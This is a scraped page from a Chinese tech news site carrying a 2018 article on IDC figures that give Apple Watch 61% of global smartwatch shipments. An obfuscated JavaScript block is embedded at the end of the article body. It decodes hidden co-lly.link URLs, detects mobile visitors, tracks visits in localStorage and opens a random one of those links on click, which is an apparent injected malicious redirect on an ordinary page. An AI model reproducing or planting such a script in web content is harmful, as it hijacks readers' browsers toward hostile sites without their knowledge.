<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/">科技新闻</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" itemprop="url"><span itemprop="title">外媒快讯</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>苹果手表销量猛增，市场份额超60%</nav>
<article id="post-1102" class="post-1102 post type-post status-publish format-standard has-post-thumbnail hentry category-1398 tag-apple-watch tag-63 tag-38 tag-598 tag-597 tag-354 tag-154">
	<header class="entry-header clearfix"><h1 class="entry-title">苹果手表销量猛增，市场份额超60%</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">Apple Watch占全球智能手表出货量的61%，三星的市场份额也仅为8.4%。此外，从2017年一整年的数据来看，Apple Watch在2017年出货量达到1770万块。</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月3日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/03/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>苹果手表Apple Watch的上市，刺激了可穿戴设备的手表市场。这些年来虽然各个厂商的智能手表层出不穷，但是苹果手表一直以来占有巨大的市场份额。根据IDC最近的一项调查显示，2017年第四季度Apple Watch的出货量为800万台，成为该时期和全年最高销量的智能手表。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2939" src="https://kejifans.com/wp-content/uploads/2018/03/apple-watch.jpg" alt="" width="1000" height="542" srcset="https://kejifans.com/wp-content/uploads/2018/03/apple-watch.jpg 1000w, https://kejifans.com/wp-content/uploads/2018/03/apple-watch-300x163.jpg 300w, https://kejifans.com/wp-content/uploads/2018/03/apple-watch-768x416.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>IDC的统计表格显示，2017年第四季度的Apple Watch占全球智能手表出货量的61%，在其他厂商面前一骑绝尘，即使是三星，市场份额也仅为8.4%。不仅如此，在2017年一整年的数据来看，Apple Watch在2017年出货量达到1770万，这个销量即使所有智能手表销量加在一起也超不过，因为将三星、Garmin、Fossil等厂商的销量全加在一起，也仅仅是1560万台。</p>
<p>另有国外媒体报道，苹果手表大受欢迎，其销量甚至超越了经典的瑞士手表。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/apple-watch/" rel="tag">Apple Watch</a></li><li><a href="https://kejifans.com/tag/%e4%b8%89%e6%98%9f/" rel="tag">三星</a></li><li><a href="https://kejifans.com/tag/%e4%bb%b7%e6%a0%bc/" rel="tag">价格</a></li><li><a href="https://kejifans.com/tag/%e5%8f%af%e7%a9%bf%e6%88%b4%e8%ae%be%e5%a4%87/" rel="tag">可穿戴设备</a></li><li><a href="https://kejifans.com/tag/%e6%99%ba%e8%83%bd%e6%89%8b%e8%a1%a8/" rel="tag">智能手表</a></li><li><a href="https://kejifans.com/tag/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8/" rel="tag">苹果手表</a></li><li><a href="https://kejifans.com/tag/%e9%94%80%e9%87%8f/" rel="tag">销量</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-787 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/14/apple-watch-3%e7%bb%88%e4%ba%8e%e5%8f%af%e4%bb%a5%e4%bd%bf%e7%94%a84g%e7%bd%91%e7%bb%9c/" title="Apple Watch 3终于可以使用4G网络"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/02/apple-watch-4g-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="apple watch 4g" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/02/apple-watch-4g-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/02/apple-watch-4g-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				国内新闻			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/14/apple-watch-3%e7%bb%88%e4%ba%8e%e5%8f%af%e4%bb%a5%e4%bd%bf%e7%94%a84g%e7%bd%91%e7%bb%9c/" title="Apple Watch 3终于可以使用4G网络" rel="bookmark">
			Apple Watch 3终于可以使用4G网络		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月14日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/14/apple-watch-3%e7%bb%88%e4%ba%8e%e5%8f%af%e4%bb%a5%e4%bd%bf%e7%94%a84g%e7%bd%91%e7%bb%9c/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>Apple Watch 苹果手表上市已经很久了，但是一直无法使用大陆的4G网络。不过，这一问题即将得到解决，因为中国联通获得eSIM一号双终端业务试点批复，并将于春节后在上海、天津、广州、深圳、郑州、 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/14/apple-watch-3%e7%bb%88%e4%ba%8e%e5%8f%af%e4%bb%a5%e4%bd%bf%e7%94%a84g%e7%bd%91%e7%bb%9c/" title="Apple Watch 3终于可以使用4G网络">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-171 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2017/12/31/%e7%b4%a2%e5%b0%bc%e9%95%9c%e5%a4%b4%e5%bc%80%e5%8f%91%e6%88%90%e5%91%98%ef%bc%8c%e6%96%b0gm%e9%95%9c%e5%a4%b4%e6%ad%a3%e5%9c%a8%e5%bc%80%e5%8f%91/" title="索尼镜头开发成员，新GM镜头正在开发"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2017/12/sony-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2017/12/sony-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2017/12/sony-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				智能手机			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2017/12/31/%e7%b4%a2%e5%b0%bc%e9%95%9c%e5%a4%b4%e5%bc%80%e5%8f%91%e6%88%90%e5%91%98%ef%bc%8c%e6%96%b0gm%e9%95%9c%e5%a4%b4%e6%ad%a3%e5%9c%a8%e5%bc%80%e5%8f%91/" title="索尼镜头开发成员，新GM镜头正在开发" rel="bookmark">
			索尼镜头开发成员，新GM镜头正在开发		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2017/12/">2017年12月31日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2017/12/31/%e7%b4%a2%e5%b0%bc%e9%95%9c%e5%a4%b4%e5%bc%80%e5%8f%91%e6%88%90%e5%91%98%ef%bc%8c%e6%96%b0gm%e9%95%9c%e5%a4%b4%e6%ad%a3%e5%9c%a8%e5%bc%80%e5%8f%91/#comments" class="mh-comment-count-link" >2</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>近日，日本网站DC.watch采访了索尼GM系列镜头开发成员，得到的一些关于索尼GM镜头的消息。网站同时表示，在2018年一定会看到新的GM广角镜头，以及FE 135mm f/1.8 GM镜头，同时还 <a class="mh-excerpt-more" href="https://kejifans.com/2017/12/31/%e7%b4%a2%e5%b0%bc%e9%95%9c%e5%a4%b4%e5%bc%80%e5%8f%91%e6%88%90%e5%91%98%ef%bc%8c%e6%96%b0gm%e9%95%9c%e5%a4%b4%e6%ad%a3%e5%9c%a8%e5%bc%80%e5%8f%91/" title="索尼镜头开发成员，新GM镜头正在开发">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-653 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/03/%e6%af%8f%e5%b0%8f%e6%97%b6%e8%b4%ac%e5%80%bc350%e5%9d%97%e9%92%b1%ef%bc%9f%e6%af%94%e7%89%b9%e5%b8%81%e5%90%93%e8%b7%91%e6%8a%95%e8%b5%84%e8%80%85/" title="每小时贬值350块钱？比特币吓跑投资者"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/02/bit-coin-fall-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="bit coin fall" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/02/bit-coin-fall-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/02/bit-coin-fall-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/03/%e6%af%8f%e5%b0%8f%e6%97%b6%e8%b4%ac%e5%80%bc350%e5%9d%97%e9%92%b1%ef%bc%9f%e6%af%94%e7%89%b9%e5%b8%81%e5%90%93%e8%b7%91%e6%8a%95%e8%b5%84%e8%80%85/" title="每小时贬值350块钱？比特币吓跑投资者" rel="bookmark">
